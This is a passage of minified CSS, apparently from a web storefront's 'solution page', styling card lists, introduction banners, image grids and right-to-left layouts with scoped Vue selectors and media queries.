.solution-page-title[data-v-63c32ae1]{margin-left:unset;margin-right:8px}}.ellipsis[data-v-7425e3c4]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-7425e3c4]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-7425e3c4]{text-transform:uppercase}.imgFull[data-v-7425e3c4]{display:inline-block;height:100%;width:100%}.absCenter[data-v-7425e3c4]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}[data-v-7425e3c4] .solution-page-card{margin-bottom:24px}.solution-page-introduce[data-v-7425e3c4]{background-image:linear-gradient(180deg,#fff,#f8f8f8 99%);background-size:100% 100%;display:block;margin:auto;max-width:1920px;overflow:hidden}.content[data-v-7425e3c4]{align-items:center;display:flex;margin:0 auto;width:1100px}.left[data-v-7425e3c4]{color:#1c1c1c;display:flex;flex-direction:column;justify-content:center;margin-right:74px;overflow:hidden;width:286px}.left .type[data-v-7425e3c4]{font-family:AlibabaSans-Light;font-size:22px}.left .pick[data-v-7425e3c4]{font-family:AlibabaSans-Bold;font-size:34px;font-weight:700;line-height:42px;margin-bottom:20px;margin-top:10px}.left .todo[data-v-7425e3c4]{color:#777;font-size:14px}.left .download-app-wrap[data-v-7425e3c4]{display:flex;flex-direction:column;justify-items:left;width:-moz-max-content;width:max-content}.left .download-app[data-v-7425e3c4]{align-items:center;border:1px solid #1c1c1c;border-radius:37px;color:#1c1c1c;display:flex;justify-content:space-between;margin-top:16px;padding:10px 14px}.left .download-app .icon-into[data-v-7425e3c4]:before{color:#1c1c1c;margin-left:6px}.left .download-app img[data-v-7425e3c4]{margin-right:4px;width:20px}.left .btn[data-v-7425e3c4]{background-color:#1c1c1c;border:1px solid #000;border-radius:24px;color:#fff;display:inline-block;font-family:AlibabaSans-Medium;font-size:16px;margin-top:30px;padding:9px 40px;width:-moz-fit-content;width:fit-content}.left .icon-arrow[data-v-7425e3c4]:before{content:"\E962";font-size:18px;margin-left:8px}.right[data-v-7425e3c4]{background-position:50%;background-size:contain;border-radius:18px;border-radius:20px;-o-object-fit:cover;object-fit:cover;width:740px}.right.max[data-v-7425e3c4]{width:100%}@media screen and (max-width:1100px){.solution-page-introduce[data-v-7425e3c4]{align-items:center;background-size:cover;flex-direction:column;justify-content:center}.solution-page-introduce .right[data-v-7425e3c4]{align-items:center;display:inherit;margin:auto;text-align:center;width:100%}.solution-page-introduce .left[data-v-7425e3c4]{align-items:center;margin-bottom:32px;margin-right:0;width:100%}.solution-page-introduce .content[data-v-7425e3c4]{display:inherit;text-align:center;width:inherit}}@media screen and (max-width:760px){.content .right[data-v-7425e3c4]{height:auto;width:100%!important}}.hs_rtl .left[data-v-7425e3c4]{margin-left:74px;margin-right:unset}.hs_rtl .left .download-app .icon-into[data-v-7425e3c4]:before{margin-left:unset;margin-right:6px}.hs_rtl .left .download-app img[data-v-7425e3c4]{margin-left:4px;margin-right:unset}.hs_rtl .left .icon-arrow[data-v-7425e3c4]:before{margin-left:unset;margin-right:8px}@media screen and (max-width:1100px){.hs_rtl .solution-page-introduce .left[data-v-7425e3c4]{margin-left:0}}.ellipsis[data-v-0e20f27a]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-0e20f27a]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-0e20f27a]{text-transform:uppercase}.imgFull[data-v-0e20f27a]{display:inline-block;height:100%;width:100%}.absCenter[data-v-0e20f27a]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-sort-card[data-v-0e20f27a]{background-repeat:no-repeat;width:100%}.solution-page-sort-card .solution-page-sort-card-content[data-v-0e20f27a]{align-items:center;display:flex;flex-direction:column;margin:0 auto;width:1100px}.solution-page-sort-card ul[data-v-0e20f27a]{background-color:#ebebeb;border-radius:30px;display:flex;height:52px;margin-bottom:50px;overflow:hidden;padding:3px;width:-moz-max-content;width:max-content}.solution-page-sort-card ul li[data-v-0e20f27a]{align-items:center;color:#1c1c1c;cursor:pointer;display:flex;font-size:20px;padding:6px 30px}.solution-page-sort-card ul li.active[data-v-0e20f27a]{background-color:#1c1c1c;border-radius:30px;color:#fff}.solution-page-sort-card ul li.active h3[data-v-0e20f27a]{color:#fff}.solution-page-sort-card ul li h3[data-v-0e20f27a]{margin-bottom:0}@media screen and (max-width:1100px){.solution-page-sort-card[data-v-0e20f27a]{padding:0 38px;width:100%}}@media screen and (max-width:760px){.solution-page-sort-card ul li[data-v-0e20f27a]{margin-right:0;padding:6px 10px}}@media screen and (max-width:580px){.solution-page-sort-card ul[data-v-0e20f27a]{transform:scale(.7);transform-origin:center}}@media screen and (max-width:400px){.solution-page-sort-card ul[data-v-0e20f27a]{transform:scale(.6)}}.ellipsis[data-v-d8f3bffe]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-d8f3bffe]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-d8f3bffe]{text-transform:uppercase}.imgFull[data-v-d8f3bffe]{display:inline-block;height:100%;width:100%}.absCenter[data-v-d8f3bffe]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-img-text-card-list[data-v-d8f3bffe]{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;width:1100px}.solution-img-text-card-list>div[data-v-d8f3bffe]{float:left}.solution-page-card[data-v-d8f3bffe]{color:#777;font-size:14px;margin-bottom:40px;margin-right:30px;overflow:hidden;text-align:center;width:340px}.solution-page-card[data-v-d8f3bffe]:nth-child(3n+3){margin-right:0}.solution-page-card .text[data-v-d8f3bffe]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:24px;margin-bottom:14px;margin-top:16px;min-height:76px}.solution-page-card img[data-v-d8f3bffe]{border-radius:15px;margin-bottom:16px;-o-object-fit:cover;object-fit:cover;width:140px}@media screen and (min-width:1100px){.solution-page-card[data-v-d8f3bffe]{margin-bottom:0}}@media screen and (max-width:1100px){.solution-img-text-card-list[data-v-d8f3bffe]{margin:0 auto;width:750px}}@media screen and (max-width:720px){.solution-img-text-card-list[data-v-d8f3bffe]{width:100%}.solution-img-text-card-list>div[data-v-d8f3bffe]{align-items:center;display:flex;flex-direction:column;margin-left:30px;margin-right:30px;width:100%}}.hs_rtl .solution-img-text-card-list>div[data-v-d8f3bffe]{float:right}.hs_rtl .solution-page-card[data-v-d8f3bffe]{margin-left:30px;margin-right:unset}.hs_rtl .solution-page-card[data-v-d8f3bffe]:nth-child(3n+3){margin-left:0}.ellipsis[data-v-4f9323c1]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-4f9323c1]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-4f9323c1]{text-transform:uppercase}.imgFull[data-v-4f9323c1]{display:inline-block;height:100%;width:100%}.absCenter[data-v-4f9323c1]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}[data-v-4f9323c1] .solution-page-card{margin-bottom:24px}.solution-page-introduce[data-v-4f9323c1]{display:flex;margin:0 auto;width:1100px}.solution-page-introduce .left[data-v-4f9323c1]{color:#1c1c1c;display:flex;flex:1;flex-direction:column;justify-content:center;margin-right:160px}.solution-page-introduce .left .type[data-v-4f9323c1]{font-family:AlibabaSans-Light;font-size:22px}.solution-page-introduce .left .pick[data-v-4f9323c1]{font-family:AlibabaSans-Bold;font-size:34px;font-weight:700;line-height:42px;margin-bottom:30px;margin-top:10px}.solution-page-introduce .left .todo[data-v-4f9323c1]{color:#777;font-size:14px}.solution-page-introduce .right[data-v-4f9323c1]{background-position:50%;background-size:contain;border-radius:18px;height:450px;width:740px}.hs_rtl .solution-page-introduce .left[data-v-4f9323c1]{margin-left:160px;margin-right:unset}.ellipsis[data-v-3cad9888]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-3cad9888]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-3cad9888]{text-transform:uppercase}.imgFull[data-v-3cad9888]{display:inline-block;height:100%;width:100%}.absCenter[data-v-3cad9888]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}[data-v-3cad9888] .solution-page-card{margin-bottom:24px}.solution-page-introduce[data-v-3cad9888]{background-image:linear-gradient(180deg,#fff,#f8f8f8 99%);background-size:100% 100%;margin:auto;overflow:hidden}.content[data-v-3cad9888]{align-items:center;display:flex;margin:0 auto;width:1100px}.right2[data-v-3cad9888],.right[data-v-3cad9888]{color:#1c1c1c;display:flex;flex-direction:column;justify-content:center;margin-left:74px;overflow:hidden;width:286px}.right2 .pick[data-v-3cad9888],.right .pick[data-v-3cad9888]{font-family:AlibabaSans-Bold;font-size:34px;font-weight:700;line-height:42px;margin-bottom:20px;margin-top:10px}.right2 .todo[data-v-3cad9888],.right .todo[data-v-3cad9888]{color:#777;font-size:14px}.right2 .download-app-wrap[data-v-3cad9888],.right .download-app-wrap[data-v-3cad9888]{display:flex;flex-direction:column;justify-items:left;width:-moz-max-content;width:max-content}.right2 .download-app[data-v-3cad9888],.right .download-app[data-v-3cad9888]{align-items:center;border:1px solid #1c1c1c;border-radius:37px;color:#1c1c1c;display:flex;justify-content:space-between;margin-top:16px;padding:10px 14px}.right2 .download-app .icon-into[data-v-3cad9888]:before,.right .download-app .icon-into[data-v-3cad9888]:before{color:#1c1c1c;margin-left:6px}.right2 .download-app img[data-v-3cad9888],.right .download-app img[data-v-3cad9888]{margin-right:4px;width:20px}.right2 .btn[data-v-3cad9888],.right .btn[data-v-3cad9888]{background-color:#1c1c1c;border:1px solid #000;border-radius:24px;color:#fff;display:inline-block;font-family:AlibabaSans-Medium;font-size:16px;margin-top:30px;padding:9px 36px;width:-moz-fit-content;width:fit-content}.right2 .icon-arrow[data-v-3cad9888]:before,.right .icon-arrow[data-v-3cad9888]:before{content:"\E962";font-size:18px;margin-left:8px}.left[data-v-3cad9888]{background-position:50%;background-size:contain;border-radius:18px;border-radius:20px;-o-object-fit:cover;object-fit:cover;width:740px}@media screen and (min-width:1100px){.right2[data-v-3cad9888]{display:none!important}}@media screen and (max-width:1100px){.solution-page-introduce[data-v-3cad9888]{background-position:50%;background-size:cover;min-height:590px}.solution-page-introduce .right[data-v-3cad9888]{display:none}.solution-page-introduce .right2[data-v-3cad9888]{align-items:center;margin-bottom:50px;margin-left:0;margin-top:32px;width:100%}.solution-page-introduce .left[data-v-3cad9888]{align-items:center;display:inherit;margin:auto;text-align:center}.solution-page-introduce .content[data-v-3cad9888]{display:inherit;padding:0 38px;text-align:center;width:inherit}}@media screen and (max-width:760px){.left[data-v-3cad9888]{height:auto;width:100%!important}}.hs_rtl .right2[data-v-3cad9888],.hs_rtl .right[data-v-3cad9888]{margin-left:unset;margin-right:74px}.hs_rtl .right2 .download-app .icon-into[data-v-3cad9888]:before,.hs_rtl .right .download-app .icon-into[data-v-3cad9888]:before{margin-left:unset;margin-right:6px}.hs_rtl .right2 .download-app img[data-v-3cad9888],.hs_rtl .right .download-app img[data-v-3cad9888]{margin-left:4px;margin-right:unset}.hs_rtl .right2 .icon-arrow[data-v-3cad9888]:before,.hs_rtl .right .icon-arrow[data-v-3cad9888]:before{margin-left:unset;margin-right:8px}@media screen and (max-width:1100px){.hs_rtl .solution-page-introduce .right2[data-v-3cad9888]{margin-right:0}}.ellipsis[data-v-249d5dee]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-249d5dee]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-249d5dee]{text-transform:uppercase}.imgFull[data-v-249d5dee]{display:inline-block;height:100%;width:100%}.absCenter[data-v-249d5dee]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}[data-v-249d5dee] .solution-page-card{margin-bottom:24px}.solution-page-introduce[data-v-249d5dee]{background-image:linear-gradient(180deg,#fff,#f8f8f8 99%);background-size:100% 100%;display:block;margin:auto;overflow:hidden}.content[data-v-249d5dee]{align-items:center;display:flex;margin:0 auto;width:1100px}.left[data-v-249d5dee]{color:#1c1c1c;display:flex;flex-direction:column;justify-content:center;margin-right:74px;overflow:hidden;width:286px}.left .type[data-v-249d5dee]{font-family:AlibabaSans-Light;font-size:22px}.left .pick[data-v-249d5dee]{font-family:AlibabaSans-Bold;font-size:34px;font-weight:700;line-height:42px;margin-bottom:20px;margin-top:10px}.left .todo[data-v-249d5dee]{color:#777;font-size:14px}.left .download-app-wrap[data-v-249d5dee]{display:flex;flex-direction:column;justify-items:left;width:-moz-max-content;width:max-content}.left .download-app[data-v-249d5dee]{align-items:center;border:1px solid #1c1c1c;border-radius:37px;color:#1c1c1c;display:flex;justify-content:space-between;margin-top:16px;padding:10px 14px}.left .download-app .icon-into[data-v-249d5dee]:before{color:#1c1c1c;margin-left:6px}.left .download-app img[data-v-249d5dee]{margin-right:4px;width:20px}.left .btn[data-v-249d5dee]{background-color:#1c1c1c;border:1px solid #000;border-radius:24px;color:#fff;display:inline-block;font-family:AlibabaSans-Medium;font-size:16px;margin-top:30px;padding:9px 36px;width:-moz-fit-content;width:fit-content}.left .icon-arrow[data-v-249d5dee]:before{content:"\E962";font-size:18px;margin-left:8px}.right[data-v-249d5dee]{background-position:50%;background-size:contain;border-radius:18px;border-radius:20px;-o-object-fit:cover;object-fit:cover;width:740px}@media screen and (max-width:1100px){.solution-page-introduce[data-v-249d5dee]{align-items:center;background-size:cover;flex-direction:column;justify-content:center}.solution-page-introduce .right[data-v-249d5dee]{align-items:center;display:inherit;margin:auto;text-align:center}.solution-page-introduce .left[data-v-249d5dee]{align-items:center;margin-bottom:50px;margin-right:0;width:100%}.solution-page-introduce .content[data-v-249d5dee]{display:inherit;padding:0 38px;text-align:center;width:inherit}}@media screen and (max-width:760px){.content .right[data-v-249d5dee]{height:auto;width:100%!important}}.hs_rtl .left[data-v-249d5dee]{margin-left:74px;margin-right:0}.hs_rtl .left .download-app .icon-into[data-v-249d5dee]:before{margin-left:unset;margin-right:6px}.hs_rtl .left .download-app img[data-v-249d5dee]{margin-left:4px;margin-right:unset}.hs_rtl .left .icon-arrow[data-v-249d5dee]:before{margin-left:unset;margin-right:8px}@media screen and (max-width:1100px){.hs_rtl .solution-page-introduce .left[data-v-249d5dee]{margin-left:0}}.ellipsis[data-v-6ac2f298]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-6ac2f298]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-6ac2f298]{text-transform:uppercase}.imgFull[data-v-6ac2f298]{display:inline-block;height:100%;width:100%}.absCenter[data-v-6ac2f298]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-person-card-list[data-v-6ac2f298]{background-size:100% 100%;display:block;margin:auto;overflow:hidden}.solution-person-card-list .quotation[data-v-6ac2f298]{height:19px;position:absolute;width:24px}.content[data-v-6ac2f298]{align-items:normal;display:flex;margin:0 auto;width:1100px}.solution-page-card[data-v-6ac2f298]{background:#fcfcfc;border:1px solid #efefef;border-radius:18px;display:flex;flex-direction:column;font-size:14px;justify-content:space-between;margin-right:24px;overflow:hidden;padding:38px 34px;position:relative;width:350px}.solution-page-card[data-v-6ac2f298]:nth-child(3n+3){margin-right:0}.solution-page-card2[data-v-6ac2f298]{background:#fcfcfc;border:1px solid #efefef;border-radius:18px;display:flex;flex-direction:column;font-size:14px;justify-content:space-between;margin-right:24px;overflow:hidden;padding:38px 34px;position:relative;width:550px}.solution-page-card2[data-v-6ac2f298]:nth-child(2n+2){margin-right:0}.intro[data-v-6ac2f298]{margin-top:45px}.msg[data-v-6ac2f298]{display:flex;flex-direction:column}.msg .name[data-v-6ac2f298]{font-family:AlibabaSans-Bold;font-size:16px;margin-bottom:2px}.msg img[data-v-6ac2f298]{border-radius:25px;height:46px;margin:16px 0 8px;width:46px}@media screen and (max-width:1100px){.solution-person-card-list[data-v-6ac2f298]{margin:0 auto;width:100%}.content[data-v-6ac2f298]{display:block;width:750px}.content .solution-page-card2[data-v-6ac2f298]{margin:0 auto 20px}.solution-page-card[data-v-6ac2f298]{float:left}}@media screen and (max-width:686px){.solution-person-card-list[data-v-6ac2f298]{align-items:center;display:flex;flex-direction:column;width:100%}.solution-person-card-list .content[data-v-6ac2f298]{width:100%}.solution-person-card-list .solution-page-card[data-v-6ac2f298]{float:inherit;margin:20px auto auto;width:90%}}@media screen and (max-width:550px){.content .solution-page-card2[data-v-6ac2f298]{margin:20px;width:auto}}.hs_rtl .solution-page-card[data-v-6ac2f298]{margin-left:24px;margin-right:unset}.hs_rtl .solution-page-card[data-v-6ac2f298]:nth-child(3n+3){margin-left:0}.hs_rtl .solution-page-card2[data-v-6ac2f298]{margin-left:24px;margin-right:unset}.hs_rtl .solution-page-card2[data-v-6ac2f298]:nth-child(2n+2){margin-left:0}@media screen and (max-width:1100px){.hs_rtl .solution-page-card[data-v-6ac2f298]{float:right}}.ellipsis[data-v-08e9e632]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-08e9e632]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-08e9e632]{text-transform:uppercase}.imgFull[data-v-08e9e632]{display:inline-block;height:100%;width:100%}.absCenter[data-v-08e9e632]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-multi-image[data-v-08e9e632]{background-image:linear-gradient(180deg,#fff,#eef0f1);overflow:hidden}.solution-page-multi-image .title[data-v-08e9e632]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px}.solution-page-multi-image .wrap[data-v-08e9e632]{margin:0 auto;max-width:1100px}.solution-page-multi-image .solution-page-title[data-v-08e9e632]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px}.solution-page-multi-image .solution-page-title[data-v-08e9e632]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-multi-image .solution-page-title .line[data-v-08e9e632]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}.solution-page-multi-image .desc[data-v-08e9e632]{color:#3d3d3d;font-size:16px}.solution-page-multi-image .img-content-wrap[data-v-08e9e632]{overflow:hidden}.solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{float:left}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{height:100%}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]:last-child{margin-right:0}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{border-radius:16px;cursor:pointer;display:block;overflow:hidden;position:relative}.solution-page-multi-image .img-content-wrap .column-list .img-content.img-content-single[data-v-08e9e632]{height:100%}.solution-page-multi-image .img-content-wrap .column-list .img-content:hover .img-desc[data-v-08e9e632]{height:auto;opacity:1}.solution-page-multi-image .img-content-wrap .column-list .img-content:hover .mask-content .mask[data-v-08e9e632]{opacity:.8}.solution-page-multi-image .img-content-wrap .column-list .img-content:hover img[data-v-08e9e632]{transform:scale(110%)}.solution-page-multi-image .img-content-wrap .column-list .img-content img[data-v-08e9e632]{display:inherit;height:100%;-o-object-fit:cover;object-fit:cover;transition:all .5s;width:100%}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-family:AlibabaSans-Light;height:0;margin-bottom:16px;opacity:0;transition:all .5s}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{color:#fff;font-family:AlibabaSans-Bold;margin-bottom:3px}.solution-page-multi-image .img-content-wrap .column-list .img-content .mask-content[data-v-08e9e632]{align-items:center;color:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;overflow:hidden;position:absolute;text-align:center;top:0;transition:all .5s;width:100%}.solution-page-multi-image .img-content-wrap .column-list .img-content .mask-content .content[data-v-08e9e632]{padding:0 20px;position:relative}.solution-page-multi-image .img-content-wrap .column-list .img-content .mask-content .mask[data-v-08e9e632]{background-color:#000;height:100%;opacity:.5;position:absolute;width:100%}.solution-page-multi-image[data-v-08e9e632]{padding:100px 38px 110px}.solution-page-multi-image .title[data-v-08e9e632]{line-height:81px;margin-bottom:20px;max-width:775px}.solution-page-multi-image .desc[data-v-08e9e632]{margin-bottom:40px;margin-top:30px}.solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:558px}.solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{margin-right:40px}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(33.33333% - 26.66667px)}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{height:calc(50% - 20px)}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]:nth-child(2){margin-top:40px}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-size:16px;line-height:20px}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{font-size:24px;line-height:26px}.solution-page-multi-image .img-content-wrap .column-list .img-content .icon-into[data-v-08e9e632]:before{font-size:28px}.solution-page-multi-image .img-content-wrap .column-list .img-content .desc-mask[data-v-08e9e632]{opacity:0;z-index:1}@media (max-width:1100px){.solution-page-multi-image .solution-page-title .line[data-v-08e9e632],.solution-page-multi-image .solution-page-title[data-v-08e9e632]{width:inherit}}@media (min-width:768px) and (max-width:960px){.solution-page-multi-image[data-v-08e9e632]{padding:70px 38px 77px}.solution-page-multi-image .title[data-v-08e9e632]{line-height:56.7px;margin-bottom:14px;max-width:542.5px}.solution-page-multi-image .desc[data-v-08e9e632]{margin-bottom:28px;margin-top:21px}.solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:390.6px}.solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{margin-right:28px}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(33.33333% - 18.66667px)}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{height:calc(50% - 14px)}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]:nth-child(2){margin-top:28px}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-size:11.2px;line-height:14px}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{font-size:16.8px;line-height:18.2px}.solution-page-multi-image .img-content-wrap .column-list .img-content .icon-into[data-v-08e9e632]:before{font-size:19.6px}.solution-page-multi-image .img-content-wrap .column-list .img-content .desc-mask[data-v-08e9e632]{opacity:0;z-index:1}}@media screen and(max-width:767px){.solution-page-multi-image[data-v-08e9e632]{padding:50px 38px 55px}.solution-page-multi-image .title[data-v-08e9e632]{line-height:40.5px;margin-bottom:10px;max-width:387.5px}.solution-page-multi-image .desc[data-v-08e9e632]{margin-bottom:20px;margin-top:15px}.solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:279px}.solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{margin-right:20px}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(33.33333% - 13.33333px)}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{height:calc(50% - 10px)}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-size:8px;line-height:10px}.solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{font-size:12px;line-height:13px}.solution-page-multi-image .img-content-wrap .column-list .img-content .icon-into[data-v-08e9e632]:before{font-size:14px}.solution-page-multi-image .img-content-wrap .column-list .img-content .desc-mask[data-v-08e9e632]{opacity:0;z-index:1}.solution-page-multi-image>div[data-v-08e9e632]{margin-right:20px}.solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:inherit}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(50% - 10px)}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]:nth-child(2){margin-right:0}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{width:100%}.solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]:nth-child(2){margin-top:20px}.solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]:last-child{display:flex;width:100%}.solution-page-multi-image .img-content-wrap .column-list:last-child .img-content[data-v-08e9e632]{margin-top:20px}.solution-page-multi-image .img-content-wrap .column-list:last-child .img-content[data-v-08e9e632]:nth-child(2){margin-left:20px}}.hs_rtl .solution-page-multi-image .solution-page-title[data-v-08e9e632]:before{margin-left:10px;right:-4px}.hs_rtl .solution-page-multi-image .solution-page-title .line[data-v-08e9e632]{background:linear-gradient(270deg,#000,#fff)}.hs_rtl .solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{float:right}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]:last-child{margin-left:0}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .mask-content[data-v-08e9e632]{right:0}.hs_rtl .solution-page-multi-image[data-v-08e9e632]{padding:100px 38px 110px}.hs_rtl .solution-page-multi-image .title[data-v-08e9e632]{line-height:81px;margin-bottom:20px;max-width:775px}.hs_rtl .solution-page-multi-image .desc[data-v-08e9e632]{margin-bottom:40px;margin-top:30px}.hs_rtl .solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:558px}.hs_rtl .solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{margin-left:40px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(33.33333% - 26.66667px)}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{height:calc(50% - 20px)}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]:nth-child(2){margin-top:40px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-size:16px;line-height:20px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{font-size:24px;line-height:26px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .icon-into[data-v-08e9e632]:before{font-size:28px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .desc-mask[data-v-08e9e632]{opacity:0;z-index:1}@media (max-width:1100px){.hs_rtl .solution-page-multi-image .solution-page-title .line[data-v-08e9e632],.hs_rtl .solution-page-multi-image .solution-page-title[data-v-08e9e632]{width:inherit}}@media (min-width:768px) and (max-width:960px){.hs_rtl .solution-page-multi-image[data-v-08e9e632]{padding:70px 38px 77px}.hs_rtl .solution-page-multi-image .title[data-v-08e9e632]{line-height:56.7px;margin-bottom:14px;max-width:542.5px}.hs_rtl .solution-page-multi-image .desc[data-v-08e9e632]{margin-bottom:28px;margin-top:21px}.hs_rtl .solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:390.6px}.hs_rtl .solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{margin-left:28px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(33.33333% - 18.66667px)}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{height:calc(50% - 14px)}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]:nth-child(2){margin-top:28px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-size:11.2px;line-height:14px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{font-size:16.8px;line-height:18.2px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .icon-into[data-v-08e9e632]:before{font-size:19.6px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .desc-mask[data-v-08e9e632]{opacity:0;z-index:1}}@media screen and(max-width:767px){.hs_rtl .solution-page-multi-image[data-v-08e9e632]{padding:50px 38px 55px}.hs_rtl .solution-page-multi-image .title[data-v-08e9e632]{line-height:40.5px;margin-bottom:10px;max-width:387.5px}.hs_rtl .solution-page-multi-image .desc[data-v-08e9e632]{margin-bottom:20px;margin-top:15px}.hs_rtl .solution-page-multi-image .img-content-wrap[data-v-08e9e632]{height:279px}.hs_rtl .solution-page-multi-image .img-content-wrap>div[data-v-08e9e632]{margin-left:20px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]{width:calc(33.33333% - 13.33333px)}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]{height:calc(50% - 10px)}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content[data-v-08e9e632]:nth-child(2){margin-top:20px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .img-desc[data-v-08e9e632]{font-size:8px;line-height:10px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .img-title[data-v-08e9e632]{font-size:12px;line-height:13px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .icon-into[data-v-08e9e632]:before{font-size:14px}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list .img-content .desc-mask[data-v-08e9e632]{opacity:0;z-index:1}.hs_rtl .solution-page-multi-image>div[data-v-08e9e632]{margin-left:20px;margin-right:unset}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list[data-v-08e9e632]:nth-child(2){margin-left:0}.hs_rtl .solution-page-multi-image .img-content-wrap .column-list:last-child 